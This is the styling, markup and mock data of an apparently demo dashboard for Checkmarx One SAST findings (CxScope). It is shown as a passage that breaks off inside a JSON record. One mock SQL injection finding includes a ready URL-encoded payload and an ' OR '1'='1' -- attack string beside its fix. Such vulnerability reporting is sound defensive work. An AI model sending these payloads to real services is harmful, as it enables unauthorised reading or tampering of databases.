.payload pre { margin: 0; padding: 10px 12px; overflow-x: auto; font-family: var(--mono); font-size: 11.5px; line-height: 1.6; color: var(--text-2); }

/* 数据流 */
.flow { list-style: none; margin: 4px 0 4px; padding: 0; position: relative; }
.flow-step { position: relative; padding: 0 0 12px 24px; }
.flow-step::before {
  content: ""; position: absolute; left: 7px; top: 17px; bottom: -2px; width: 2px;
  background: linear-gradient(var(--border-strong), var(--border));
}
.flow-step:last-child::before { display: none; }
.flow-step .node {
  position: absolute; left: 0; top: 2px; width: 16px; height: 16px; border-radius: 50%;
  background: var(--panel); border: 2px solid var(--border-strong);
  font-size: 9px; font-weight: 700; color: var(--muted);
  display: flex; align-items: center; justify-content: center;
}
.flow-step[data-label="source"] .node { border-color: var(--primary); color: var(--primary); }
.flow-step[data-label="sink"] .node { border-color: var(--high); color: var(--high); }
.flow-step .fl-head { display: flex; align-items: center; gap: 8px; flex-wrap: wrap; }
.flow-step .fl-file { font-family: var(--mono); font-size: 11.5px; font-weight: 600; color: var(--text); }
.flow-step .fl-line { color: var(--faint); font-size: 11px; }
.flow-step .fl-tag { font-size: 9.5px; font-weight: 700; letter-spacing: .5px; text-transform: uppercase; padding: 1px 6px; border-radius: 4px; background: var(--panel-3); color: var(--muted); }
.flow-step[data-label="source"] .fl-tag { background: var(--primary-soft); color: var(--primary); }
.flow-step[data-label="sink"] .fl-tag { background: var(--high-soft); color: var(--high); }
.flow-step code { display: block; margin-top: 4px; background: var(--bg-soft); border: 1px solid var(--border); border-radius: 6px; padding: 6px 9px; font-family: var(--mono); font-size: 11px; color: var(--text-2); overflow-x: auto; white-space: pre; }

/* 代码块 / Bad & Good */
.cmp { display: grid; grid-template-columns: 1fr; gap: 10px; }
.cmp-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
.code-card { border: 1px solid var(--border); border-radius: var(--radius-sm); overflow: hidden; background: var(--bg-soft); }
.code-card .c-head { display: flex; align-items: center; gap: 7px; padding: 6px 10px; border-bottom: 1px solid var(--border); font-size: 11px; font-weight: 650; }
.code-card .c-head .lang { margin-left: auto; color: var(--faint); font-weight: 500; font-size: 10px; text-transform: uppercase; letter-spacing: .4px; }
.code-card .c-head .t { display: inline-flex; align-items: center; gap: 5px; }
.code-card.bad .c-head { color: var(--high); background: var(--high-soft); }
.code-card.good .c-head { color: var(--ok); background: var(--ok-soft); }
.code-card pre { margin: 0; padding: 10px 12px; overflow-x: auto; font-family: var(--mono); font-size: 11px; line-height: 1.62; color: var(--text-2); }
.code-card pre .tok-k { color: #7c3aed; }
body[data-theme="dark"] .code-card pre .tok-k { color: #c4b5fd; }
.code-tabs { display: inline-flex; border: 1px solid var(--border); border-radius: var(--radius-xs); overflow: hidden; margin: 2px 0 8px; }
.code-tabs button { border: 0; background: var(--panel); color: var(--muted); font-size: 11px; padding: 4px 10px; }
.code-tabs button.on { background: var(--primary-soft); color: var(--primary); font-weight: 650; }
.code-tabs button + button { border-left: 1px solid var(--border); }

/* 参考链接 */
.refs { list-style: none; margin: 0; padding: 0; display: flex; flex-direction: column; gap: 2px; }
.refs a {
  display: flex; align-items: center; gap: 8px;
  padding: 6px 8px; margin: 0 -8px; border-radius: var(--radius-xs);
  color: var(--text-2); font-size: 12.5px;
}
.refs a:hover { background: var(--panel-2); text-decoration: none; color: var(--primary); }
.refs .ico { color: var(--faint); font-size: 12px; }
.refs .ext { margin-left: auto; color: var(--faint); font-size: 10px; }

/* 详情底部操作 */
.dt-foot { display: flex; align-items: center; gap: 8px; flex-wrap: wrap; padding: 14px 20px 18px; border-top: 1px solid var(--border); background: var(--panel-2); position: sticky; bottom: 0; }
.dt-foot .spacer { flex: 1; }
.dt-foot .note { color: var(--faint); font-size: 11px; }

/* 详情导航（上一个/下一个） */
.detail-nav { display: flex; align-items: center; gap: 4px; }
.detail-nav .pos { color: var(--faint); font-size: 11px; padding: 0 4px; min-width: 42px; text-align: center; }
.detail-nav .icon-btn { width: 28px; height: 28px; font-size: 13px; }

/* --------------------------------------------------------------------------
   右侧抽屉
   -------------------------------------------------------------------------- */
.detail-backdrop {
  position: fixed; inset: 0; background: rgba(8, 15, 30, .42);
  backdrop-filter: blur(1.5px); z-index: 80;
  opacity: 0; pointer-events: none; transition: opacity .2s;
}
.detail-backdrop.open { opacity: 1; pointer-events: auto; }
.detail-drawer {
  position: fixed; top: 0; right: 0; bottom: 0; width: 500px; max-width: 92vw;
  background: var(--panel); border-left: 1px solid var(--border);
  box-shadow: var(--shadow-lg); z-index: 82;
  transform: translateX(102%); transition: transform .24s cubic-bezier(.22, .8, .26, 1);
  display: flex; flex-direction: column; overflow: hidden;
}
.detail-drawer.open { transform: none; }
.drawer-top {
  display: flex; align-items: center; gap: 6px; justify-content: space-between;
  padding: 8px 12px; border-bottom: 1px solid var(--border); flex: none;
  background: var(--panel-2);
}
.detail-drawer .drawer-scroll { flex: 1; overflow-y: auto; overflow-x: hidden; min-height: 0; }
.detail-drawer .drawer-scroll .dt-foot { position: sticky; bottom: 0; }

/* 详情内容不允许把容器撑出横向滚动条（代码块内部仍可横向滚动以保留代码格式） */
.detail-modal-scroll { overflow-x: hidden; }
.detail-content, .dt-head, .dt-meta, .dt-body, .dt-sec, .dt-foot { min-width: 0; max-width: 100%; }
.dt-title-row > div { min-width: 0; }
.dt-title, .dt-sub span, .dt-sec p, .dt-sec h4, .refs a span, .fl-file, .badge-soft {
  overflow-wrap: anywhere; word-break: break-word;
}
.refs a { min-width: 0; }
.cmp, .cmp-grid { min-width: 0; }
.cmp-grid { grid-template-columns: repeat(2, minmax(0, 1fr)); }
.cmp-grid > *, .code-card { min-width: 0; max-width: 100%; }
.payload { max-width: 100%; }
.payload pre, .code-card pre, .flow-step code { max-width: 100%; }

/* --------------------------------------------------------------------------
   固定检查器（Demo 2 右侧面板）
   -------------------------------------------------------------------------- */
.inspector-panel {
  height: 100%; min-height: 0; display: flex; flex-direction: column;
  background: var(--panel); border: 1px solid var(--border); border-radius: var(--radius);
  overflow: hidden;
}
.inspector-panel .insp-top {
  display: flex; align-items: center; gap: 8px; justify-content: space-between;
  padding: 9px 12px; border-bottom: 1px solid var(--border); flex: none; background: var(--panel-2);
  color: var(--muted); font-size: 11.5px; font-weight: 650; letter-spacing: .3px; text-transform: uppercase;
}
.inspector-panel .insp-scroll { flex: 1; overflow-y: auto; min-height: 0; }
.inspector-empty { height: 100%; display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 10px; text-align: center; padding: 30px; color: var(--faint); }
.inspector-empty .big { font-size: 34px; opacity: .45; }
.inspector-empty h3 { margin: 0; font-size: 13.5px; color: var(--text-2); font-weight: 600; }
.inspector-empty p { margin: 0; font-size: 12px; max-width: 260px; line-height: 1.7; }

/* --------------------------------------------------------------------------
   弹窗（通用）
   -------------------------------------------------------------------------- */
.modal-layer {
  position: fixed; inset: 0; z-index: 90;
  display: flex; align-items: center; justify-content: center; padding: 28px;
  background: rgba(8, 15, 30, .5); backdrop-filter: blur(4px);
  opacity: 0; pointer-events: none; transition: opacity .18s;
}
.modal-layer.open { opacity: 1; pointer-events: auto; }
.modal {
  width: 560px; max-width: 96vw; max-height: 90vh;
  display: flex; flex-direction: column;
  background: var(--panel); border: 1px solid var(--border); border-radius: 14px;
  box-shadow: var(--shadow-lg);
  transform: translateY(10px) scale(.985); transition: transform .2s cubic-bezier(.22, .8, .26, 1);
  overflow: hidden;
}
.modal-layer.open .modal { transform: none; }
.modal-head {
  display: flex; align-items: flex-start; gap: 12px;
  padding: 16px 18px 13px; border-bottom: 1px solid var(--border); flex: none;
}
.modal-head .m-title { font-size: 15px; font-weight: 700; letter-spacing: -.2px; }
.modal-head .m-sub { color: var(--muted); font-size: 12px; margin-top: 2px; }
.modal-head .close { margin-left: auto; flex: none; }
.modal-body { padding: 16px 18px; overflow-y: auto; min-height: 0; }
.modal-foot {
  display: flex; align-items: center; gap: 8px; justify-content: flex-end;
  padding: 12px 18px; border-top: 1px solid var(--border); background: var(--panel-2); flex: none;
}
.modal-foot .spacer { flex: 1; }
.modal-foot .tip { color: var(--faint); font-size: 11.5px; }

/* 详情弹窗（Demo 3 使用） */
.detail-modal-layer .modal { width: 980px; max-width: 96vw; }
.detail-modal-layer .detail-content { padding: 0; }
.detail-modal-layer .dt-head { padding-top: 16px; }
.detail-modal-layer .dt-body { padding-bottom: 10px; }
.detail-modal-scroll { overflow-y: auto; min-height: 0; }

/* --------------------------------------------------------------------------
   登录遮罩
   -------------------------------------------------------------------------- */
.login-overlay {
  position: fixed; inset: 0; z-index: 120;
  display: flex; align-items: center; justify-content: center; padding: 30px;
  background:
    radial-gradient(1200px 620px at 12% -10%, rgba(37, 99, 235, .18), transparent 60%),
    radial-gradient(1000px 620px at 100% 110%, rgba(14, 165, 233, .14), transparent 55%),
    linear-gradient(160deg, #f7f9fd 0%, #e9eef7 55%, #e3eaf6 100%);
  transition: opacity .28s;
}
.login-overlay::before {
  content: ""; position: absolute; inset: 0; pointer-events: none;
  background-image: linear-gradient(rgba(100, 116, 139, .07) 1px, transparent 1px),
                    linear-gradient(90deg, rgba(100, 116, 139, .07) 1px, transparent 1px);
  background-size: 34px 34px;
  mask-image: radial-gradient(900px 600px at 50% 40%, #000 30%, transparent 75%);
}
.login-overlay.closing { opacity: 0; }
.login-card {
  position: relative; width: 460px; max-width: 94vw;
  background: rgba(255, 255, 255, .92); backdrop-filter: blur(14px);
  border: 1px solid rgba(148, 163, 184, .35); border-radius: 18px;
  box-shadow: 0 30px 90px rgba(15, 23, 42, .18);
  padding: 28px 30px 24px;
}
.login-brand { display: flex; align-items: center; gap: 9px; margin-bottom: 22px; }
.login-brand .logo { width: 30px; height: 30px; border-radius: 8px; background: linear-gradient(135deg, #2563eb, #06b6d4); display: flex; align-items: center; justify-content: center; color: #fff; font-weight: 800; font-size: 15px; box-shadow: 0 6px 16px rgba(37, 99, 235, .35); }
.login-brand .bn { font-weight: 750; font-size: 14.5px; letter-spacing: -.2px; }
.login-brand .bs { color: var(--faint); font-size: 11px; border-left: 1px solid var(--border-strong); padding-left: 8px; }
.login-card h1 { margin: 0 0 5px; font-size: 21px; letter-spacing: -.6px; }
.login-card .lead { margin: 0 0 20px; color: var(--muted); font-size: 12.5px; line-height: 1.65; }
.login-card label.fl { display: flex; align-items: center; justify-content: space-between; font-size: 12px; color: var(--text-2); font-weight: 600; margin-bottom: 6px; }
.login-card label.fl a { font-weight: 500; font-size: 11.5px; }
.login-card textarea {
  width: 100%; height: 88px; resize: none;
  border: 1px solid var(--border-strong); border-radius: var(--radius-sm);
  background: #fff; padding: 10px 12px;
  font-family: var(--mono); font-size: 12px; line-height: 1.6; color: var(--text);
  transition: border-color .15s, box-shadow .15s;
}
.login-card textarea:focus { outline: none; border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.login-card textarea::placeholder { font-family: var(--font); color: var(--faint); }
.login-row { display: flex; align-items: center; gap: 10px; margin-top: 16px; }
.login-row .btn.primary { height: 40px; flex: 1; font-size: 14px; border-radius: var(--radius-sm); }
.login-error { min-height: 18px; color: var(--high); font-size: 12px; margin-top: 8px; }
.login-hint { margin-top: 12px; padding: 9px 11px; border-radius: var(--radius-sm); background: rgba(37, 99, 235, .06); border: 1px dashed rgba(37, 99, 235, .28); color: var(--muted); font-size: 11.5px; line-height: 1.6; }
.login-hint b { color: var(--primary); font-weight: 650; }
.login-foot { display: flex; align-items: center; justify-content: center; gap: 6px; margin-top: 16px; color: var(--faint); font-size: 11px; }

/* 深色主题登录 */
body[data-theme="dark"] .login-overlay {
  background:
    radial-gradient(1100px 600px at 15% -5%, rgba(59, 130, 246, .22), transparent 60%),
    radial-gradient(1000px 640px at 100% 110%, rgba(6, 182, 212, .16), transparent 55%),
    linear-gradient(160deg, #060b16 0%, #08101f 60%, #060b16 100%);
}
body[data-theme="dark"] .login-overlay::before {
  background-image: linear-gradient(rgba(148, 163, 184, .08) 1px, transparent 1px),
                    linear-gradient(90deg, rgba(148, 163, 184, .08) 1px, transparent 1px);
}
body[data-theme="dark"] .login-card { background: rgba(14, 24, 48, .86); border-color: rgba(59, 130, 246, .22); }
body[data-theme="dark"] .login-brand .bs { border-color: var(--border); }
body[data-theme="dark"] .login-card textarea { background: rgba(6, 11, 22, .6); }
body[data-theme="dark"] .login-hint { background: rgba(59, 130, 246, .09); border-color: rgba(59, 130, 246, .3); }

/* --------------------------------------------------------------------------
   设置弹窗
   -------------------------------------------------------------------------- */
.settings-block { border: 1px solid var(--border); border-radius: var(--radius); padding: 14px; background: var(--panel-2); }
.settings-block + .settings-block { margin-top: 12px; }
.settings-block .sb-title { display: flex; align-items: center; gap: 8px; font-size: 12.5px; font-weight: 700; color: var(--text-2); margin-bottom: 10px; }
.settings-block .sb-title .en { color: var(--faint); font-size: 10px; letter-spacing: .5px; text-transform: uppercase; font-weight: 500; }
.field { margin-bottom: 10px; }
.field:last-child { margin-bottom: 0; }
.field > label { display: flex; align-items: center; justify-content: space-between; font-size: 11.5px; color: var(--muted); font-weight: 600; margin-bottom: 5px; }
.field input[type="text"], .field input[type="password"], .field select, .field textarea {
  width: 100%; height: 34px; padding: 0 10px;
  border: 1px solid var(--border-strong); border-radius: var(--radius-sm);
  background: var(--panel); color: var(--text); font-size: 12.5px;
}
.field textarea { height: 64px; padding: 8px 10px; resize: none; font-family: var(--mono); font-size: 11.5px; }
.field input:focus, .field select:focus, .field textarea:focus { outline: none; border-color: var(--primary); box-shadow: 0 0 0 3px var(--primary-ring); }
.secret-wrap { position: relative; }
.secret-wrap input { padding-right: 40px; }
.secret-wrap .eye { position: absolute; right: 4px; top: 50%; transform: translateY(-50%); }
.parse-grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 8px; margin-top: 10px; }
.parse-grid .pg { background: var(--panel); border: 1px solid var(--border); border-radius: var(--radius-xs); padding: 7px 10px; }
.parse-grid .pg .k { color: var(--faint); font-size: 10px; letter-spacing: .4px; text-transform: uppercase; }
.parse-grid .pg .v { font-size: 12px; font-weight: 600; margin-top: 1px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.settings-foot { display: flex; gap: 8px; align-items: center; margin-top: 14px; }
.settings-foot .spacer { flex: 1; }

/* --------------------------------------------------------------------------
   本地扫描弹窗
   -------------------------------------------------------------------------- */
.scan-lead { color: var(--muted); font-size: 12.5px; line-height: 1.65; margin: 0 0 12px; }
.scan-callout { display: flex; gap: 9px; align-items: flex-start; padding: 9px 11px; border-radius: var(--radius-sm); background: var(--primary-soft); color: var(--text-2); font-size: 11.8px; line-height: 1.6; margin-bottom: 14px; }
.scan-callout .i { color: var(--primary); font-weight: 700; }
.scan-folders { display: flex; flex-direction: column; gap: 8px; }
.scan-folder-row {
  display: grid; grid-template-columns: 22px minmax(0, 1.6fr) minmax(0, .9fr) 28px;
  gap: 8px; align-items: center;
  padding: 9px; border: 1px solid var(--border); border-radius: var(--radius-sm); background: var(--panel-2);
}
.scan-folder-row .idx { color: var(--faint); font-size: 11px; font-weight: 700; text-align: center; }
.scan-folder-row .path-wrap { position: relative; display: flex; align-items: center; gap: 6px; }
.scan-folder-row input {
  width: 100%; height: 30px; padding: 0 9px;
  border: 1px solid var(--border-strong); border-radius: var(--radius-xs);
  background: var(--panel); color: var(--text); font-size: 11.8px; font-family: var(--mono);
}
.scan-folder-row input.pname { font-family: var(--font); }
.scan-folder-row input:focus { outline: none; border-color: var(--primary); box-shadow: 0 0 0 2px var(--primary-ring); }
.scan-folder-row .browse { flex: none; height: 30px; padding: 0 8px; font-size: 11.5px; }
.scan-folder-row .remove { color: var(--faint); }
.scan-folder-row .remove:hover { color: var(--high); }
.scan-folder-labels { display: grid; grid-template-columns: 22px minmax(0, 1.6fr) minmax(0, .9fr) 28px; gap: 8px; padding: 0 9px; color: var(--faint); font-size: 10.5px; letter-spacing: .3px; margin-bottom: 5px; }
.scan-progress { display: flex; flex-direction: column; gap: 8px; margin-top: 12px; }
.scan-prog-row { display: grid; grid-template-columns: 180px minmax(0, 1fr) 92px; gap: 10px; align-items: center; padding: 8px 10px; border: 1px solid var(--border); border-radius: var(--radius-sm); background: var(--panel-2); font-size: 11.8px; }
.scan-prog-row .pname2 { font-weight: 600; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.scan-prog-row .bar { height: 6px; border-radius: 3px; background: var(--panel-3); overflow: hidden; }
.scan-prog-row .bar > i { display: block; height: 100%; width: 0; border-radius: 3px; background: linear-gradient(90deg, var(--primary), #06b6d4); transition: width .35s ease; }
.scan-prog-row .st { color: var(--muted); font-size: 11px; text-align: right; white-space: nowrap; }
.scan-prog-row.done .st { color: var(--ok); font-weight: 600; }
.scan-prog-row.done .bar > i { background: var(--ok); }
.scan-options { display: flex; align-items: center; gap: 16px; flex-wrap: wrap; margin-top: 14px; padding-top: 13px; border-top: 1px dashed var(--border); }
.scan-options .opt { display: flex; align-items: center; gap: 7px; color: var(--text-2); font-size: 12px; }
.scan-options input[type="checkbox"] { accent-color: var(--primary); width: 14px; height: 14px; }
.scan-options input[type="text"] { height: 30px; padding: 0 8px; border: 1px solid var(--border-strong); border-radius: var(--radius-xs); background: var(--panel); color: var(--text); font-size: 12px; width: 130px; }
.scan-summary { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; margin-top: 12px; padding: 10px 12px; border-radius: var(--radius-sm); background: var(--ok-soft); color: var(--ok); font-size: 12.5px; font-weight: 600; }
.scan-summary .sub { color: var(--muted); font-weight: 500; }

/* --------------------------------------------------------------------------
   Toast
   -------------------------------------------------------------------------- */
.toast-stack { position: fixed; right: 20px; bottom: 20px; z-index: 200; display: flex; flex-direction: column; gap: 8px; align-items: flex-end; pointer-events: none; }
.toast {
  display: flex; align-items: center; gap: 9px;
  padding: 9px 13px; border-radius: var(--radius-sm);
  background: var(--panel); color: var(--text-2);
  border: 1px solid var(--border); box-shadow: var(--shadow);
  font-size: 12.5px; max-width: 420px;
  animation: toastIn .18s ease-out;
  pointer-events: auto;
}
.toast.ok { border-left: 3px solid var(--ok); }
.toast.err { border-left: 3px solid var(--high); }
.toast.info { border-left: 3px solid var(--primary); }
.toast.leaving { animation: toastOut .2s forwards; }
@keyframes toastIn { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: none; } }
@keyframes toastOut { to { opacity: 0; transform: translateY(6px); } }

/* --------------------------------------------------------------------------
   通用工具
   -------------------------------------------------------------------------- */
.divider { height: 1px; background: var(--border); margin: 10px 0; }
.badge-soft { display: inline-flex; align-items: center; gap: 5px; padding: 2px 8px; border-radius: 6px; background: var(--panel-3); color: var(--muted); font-size: 11px; }
.kbd { font-family: var(--mono); font-size: 10.5px; padding: 1px 5px; border: 1px solid var(--border-strong); border-bottom-width: 2px; border-radius: 4px; color: var(--muted); background: var(--panel); }
[data-conn] { transition: opacity .2s; }

/* ============================ Demo 3 布局（深色） ============================ */
body {
  background:
    radial-gradient(1200px 720px at 12% -12%, rgba(37, 99, 235, .18), transparent 60%),
    radial-gradient(1000px 640px at 108% -6%, rgba(6, 182, 212, .13), transparent 55%),
    var(--bg);
}
body::before {
  content: ""; position: fixed; inset: 0; pointer-events: none; z-index: 0;
  background-image: linear-gradient(rgba(148, 163, 184, .045) 1px, transparent 1px),
                    linear-gradient(90deg, rgba(148, 163, 184, .045) 1px, transparent 1px);
  background-size: 40px 40px;
  mask-image: radial-gradient(1000px 700px at 50% 0%, #000 0%, transparent 78%);
}
#app { position: relative; z-index: 1; height: 100vh; display: flex; flex-direction: column; min-height: 0; }

/* 顶栏 */
.topbar {
  flex: none; height: 56px; display: flex; align-items: center; gap: 14px; padding: 0 18px;
  border-bottom: 1px solid var(--border);
  background: color-mix(in srgb, var(--panel) 62%, transparent);
  backdrop-filter: blur(12px);
}
.brand { display: flex; align-items: center; gap: 10px; flex: none; }
.brand .logo {
  width: 30px; height: 30px; border-radius: 9px;
  background: linear-gradient(135deg, #3b82f6, #06b6d4);
  display: flex; align-items: center; justify-content: center;
  color: #04101f; font-weight: 900; font-size: 12.5px; letter-spacing: -.5px;
  box-shadow: 0 0 22px rgba(59, 130, 246, .45);
}
.brand .name { font-size: 14.5px; font-weight: 750; letter-spacing: -.25px; line-height: 1.15; }
.brand .sub { font-size: 10.5px; color: var(--faint); letter-spacing: .3px; }
.demo-badge {
  font-size: 10px; font-weight: 700; letter-spacing: .7px;
  color: #67e8f9; background: rgba(6, 182, 212, .1);
  border: 1px solid rgba(6, 182, 212, .3);
  padding: 3px 8px; border-radius: 999px; white-space: nowrap;
}
.back-link { color: var(--faint); font-size: 11.5px; }
.back-link:hover { color: #67e8f9; }
.topbar .spacer { flex: 1; }
.topbar-actions { display: flex; align-items: center; gap: 8px; flex: none; }

/* 筛选栏：项目 Tab + 分支 + 扫描时间 + 搜索 同一排 */
.filterbar {
  flex: none; display: flex; align-items: center; gap: 9px; flex-wrap: wrap;
  padding: 10px 18px; border-bottom: 1px solid var(--border);
  background: color-mix(in srgb, var(--bg) 55%, transparent);
}
#projectChips { display: flex; align-items: center; gap: 6px; max-width: 44vw; overflow-x: auto; padding: 2px; }
#projectChips::-webkit-scrollbar { height: 4px; }
.proj-tab {
  display: inline-flex; align-items: center; gap: 7px; height: 30px; padding: 0 10px;
  border-radius: 999px; border: 1px solid var(--border);
  background: transparent; color: var(--muted);
  font-size: 12px; font-weight: 550; white-space: nowrap;
  transition: all .15s;
}
.proj-tab:hover { color: var(--text-2); border-color: var(--border-strong); }
.proj-tab.on {
  color: var(--text); border-color: rgba(59, 130, 246, .4);
  background: rgba(59, 130, 246, .12); box-shadow: inset 0 0 18px rgba(59, 130, 246, .07);
}
.proj-tab .p-dot { width: 7px; height: 7px; border-radius: 50%; flex: none; }
.proj-tab .p-n {
  font-size: 10px; font-weight: 750; line-height: 16px; padding: 0 5px; border-radius: 8px;
  background: var(--high-soft); color: var(--high);
}
.divider-v { width: 1px; height: 20px; background: var(--border-strong); margin: 0 3px; flex: none; }
.filterbar .searchbox { flex: 1; min-width: 190px; max-width: 380px; }
.filterbar .spacer { flex: 1; }

/* 严重级别 / 工具行 */
.sev-row {
  flex: none; display: flex; align-items: center; gap: 8px; flex-wrap: wrap;
  padding: 10px 18px; border-bottom: 1px solid var(--border);
  background: color-mix(in srgb, var(--bg) 40%, transparent);
}
.sev-row .spacer { flex: 1; }
.sev-row .count { color: var(--faint); font-size: 12px; padding: 0 4px; }
.sev-row .divider-v { margin: 0 2px; }
.sev-row .total-chip { color: var(--muted); font-size: 12px; }
.sev-row .total-chip b { color: var(--text); }

/* 看板主体 */
.board { flex: 1; min-height: 0; padding: 14px 18px 16px; display: flex; }
.board .table-wrap {
  flex: 1; background: color-mix(in srgb, var(--panel) 82%, transparent);
  border-color: var(--border); box-shadow: 0 30px 80px -40px rgba(0, 0, 0, .9);
  backdrop-filter: blur(6px);
}
table.results thead th { background: color-mix(in srgb, var(--panel-2) 90%, transparent); }
table.results tbody tr { height: 50px; }
table.results tbody tr:hover { background: rgba(59, 130, 246, .06); }
table.results tbody tr.selected { background: rgba(59, 130, 246, .13); }
.sev-chip { background: color-mix(in srgb, var(--panel) 70%, transparent); }
.control { background: color-mix(in srgb, var(--panel) 72%, transparent); }
.searchbox { background: color-mix(in srgb, var(--panel) 72%, transparent); }
.empty-row .empty-state { height: 320px !important; }

/* 深色详情弹窗点缀 */
.detail-modal-layer .modal {
  border-color: rgba(59, 130, 246, .22);
  box-shadow: 0 40px 120px rgba(0, 0, 0, .8), 0 0 0 1px rgba(59, 130, 246, .06);
}
.detail-modal-layer .dt-head { background: linear-gradient(180deg, rgba(59, 130, 246, .07), transparent 70%); }
.detail-modal-layer .drawer-top { background: color-mix(in srgb, var(--panel-2) 85%, transparent); }

@media (max-width: 1280px) {
  .demo-badge, .back-link { display: none; }
  #projectChips { max-width: 40vw; }
}
@media (max-width: 1024px) {
  .filterbar .searchbox { max-width: 100%; flex-basis: 100%; }
}
</style>
</head>
<body>
<div id="app">

  <!-- ============================ 顶栏 ============================ -->
  <header class="topbar">
    <div class="brand">
      <div class="logo">CX</div>
      <div>
        <div class="name">CxScope</div>
        <div class="sub">Checkmarx One · 深色作战室</div>
      </div>
    </div>
    <span class="demo-badge">DEMO 3 · 深色作战室</span>
    <a class="back-link" href="index.html">← 全部 Demo</a>
    <span class="spacer"></span>
    <div class="topbar-actions">
      <span class="conn-pill" id="connPill"><span class="pulse"></span>未连接</span>
      <button class="btn primary" id="localScanBtn" type="button">＋ 本地扫描</button>
      <button class="icon-btn" id="settingsBtn" type="button" title="连接设置">⚙</button>
    </div>
  </header>

  <!-- ============ 项目 / 分支 / 扫描时间 / 搜索 同一排 ============ -->
  <section class="filterbar">
    <div id="projectChips"></div>
    <span class="divider-v"></span>
    <label class="control" title="按分支筛选">
      <span class="lbl">分支</span>
      <select id="branchSelect"><option value="">全部分支</option></select>
    </label>
    <label class="control" title="按扫描时间筛选">
      <span class="lbl">扫描时间</span>
      <select id="scanSelect"><option value="">最近一次扫描</option></select>
    </label>
    <label class="searchbox">🔍<input id="searchInput" type="text" placeholder="搜索漏洞 / 文件 / CWE / 描述…" /></label>
    <span class="spacer"></span>
    <span class="count" id="resultCount"></span>
    <button class="btn ghost" id="resetFiltersBtn" type="button">重置</button>
    <button class="btn ghost" id="exportBtn" type="button">导出 CSV</button>
  </section>

  <!-- ======================= 严重级别筛选 ======================= -->
  <section class="sev-row">
    <button class="sev-chip on" data-sev="CRITICAL" type="button"><span class="dot"></span>Critical <span class="n" data-count>0</span></button>
    <button class="sev-chip on" data-sev="HIGH" type="button"><span class="dot"></span>High <span class="n" data-count>0</span></button>
    <button class="sev-chip on" data-sev="MEDIUM" type="button"><span class="dot"></span>Medium <span class="n" data-count>0</span></button>
    <button class="sev-chip on" data-sev="LOW" type="button"><span class="dot"></span>Low <span class="n" data-count>0</span></button>
    <button class="sev-chip on" data-sev="INFO" type="button"><span class="dot"></span>Info <span class="n" data-count>0</span></button>
    <span class="divider-v"></span>
    <span class="total-chip">当前共 <b id="totalCount">0</b> 个漏洞</span>
    <span class="spacer"></span>
    <span class="muted" style="font-size:11.5px">点击严重级别标签即可筛选 · 点击任意行打开详情弹窗</span>
  </section>

  <!-- ======================= 结果表格 ======================= -->
  <main class="board">
    <div class="table-wrap">
      <table class="results">
        <thead id="resultsHead"></thead>
        <tbody id="resultsBody"></tbody>
      </table>
    </div>
  </main>
</div>

<script>
window.MOCK = {"tenant":{"name":"acme","region":"eu","iam":"eu.iam.checkmarx.net","api":"eu.ast.checkmarx.net","web":"https://acme.checkmarx.net","user":"lijing@acme.example"},"projects":[{"id":"p-1001","name":"payment-service","repo":"git.corp/acme/payment-service","team":"支付中台","color":"#2563eb"},{"id":"p-1002","name":"user-center","repo":"git.corp/acme/user-center","team":"用户中心","color":"#7c3aed"},{"id":"p-1003","name":"web-portal","repo":"git.corp/acme/web-portal","team":"门户前端","color":"#0891b2"}],"scans":[{"id":"s-1001-a","projectId":"p-1001","branch":"main","createdAt":"2026-10-31T09:12:00+08:00","duration":"6m 41s","engine":"SAST"},{"id":"s-1001-b","projectId":"p-1001","branch":"release/1.8","createdAt":"2026-10-20T15:40:00+08:00","duration":"6m 05s","engine":"SAST"},{"id":"s-1002-a","projectId":"p-1002","branch":"main","createdAt":"2026-11-01T14:05:00+08:00","duration":"4m 22s","engine":"SAST"},{"id":"s-1002-b","projectId":"p-1002","branch":"develop","createdAt":"2026-10-28T10:20:00+08:00","duration":"4m 18s","engine":"SAST"},{"id":"s-1003-a","projectId":"p-1003","branch":"main","createdAt":"2026-10-30T18:32:00+08:00","duration":"3m 47s","engine":"SAST"},{"id":"s-1003-b","projectId":"p-1003","branch":"develop","createdAt":"2026-10-18T11:05:00+08:00","duration":"3m 51s","engine":"SAST"}],"findings":[{"id":"f-001","projectId":"p-1001","scanId":"s-1001-a","severity":"HIGH","cwe":89,"queryName":"SQL Injection","groupName":"SQL Injection","language":"Java","fix":"SQL Injection","file":"src/main/java/com/acme/payment/PaymentServiceImpl.java","line":142,"column":21,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-31T09:18:00+08:00","description":"应用将 HTTP 请求参数 orderNo 直接拼接进 SQL 语句并执行，攻击者可构造恶意输入改变查询语义，读取、篡改或删除数据库中的支付订单数据。","attackVector":"攻击者在订单查询接口的 orderNo 参数中注入 SQL 片段，例如：' OR '1'='1' -- 可绕过订单归属校验并返回全部订单；也可使用 UNION 查询读取用户表。","payload":"GET /api/payments?orderNo=1%27%20OR%20%271%27%3D%271%27%20--%20","dataFlow":[{"file":"PaymentController.java","line":66,"label":"source","code":"String orderNo = request.getParameter(\"orderNo\");"},{"file":"PaymentServiceImpl.java","line":139,"label":"propagator","code":"String sql = \"SELECT * FROM t_payment WHERE order_no = '\" + orderNo + \"'\";"},{"file":"PaymentServiceImpl.java","line":142,"label":"sink","code":"stmt.executeQuery(sql);"}],"remediation":{"summary":"始终使用参数化查询或预编译语句，将 SQL 结构与用户输入分离；禁止字符串拼接 SQL。若确实无法参数化，必须使用严格白名单校验。","examples":[{"title":"使用 PreparedStatement 参数化查询","lang":"java","bad":"String sql = \"SELECT * FROM payments WHERE order_no = '\" + orderNo + \"'\";\nStatement st = conn.createStatement();\nResultSet rs = st.executeQuery(sql);","good":"String sql = \"SELECT * FROM payments WHERE order_no = ?\";\nPreparedStatement ps = conn.prepareStatement(sql);\nps.setString(1, orderNo);\nResultSet rs = ps.executeQuery();"}],"refs":[{"label":"CWE-89：SQL 注入","url":"https://cwe.mitre.org/data/definitions/89.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/SQL_Injection"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"SQL 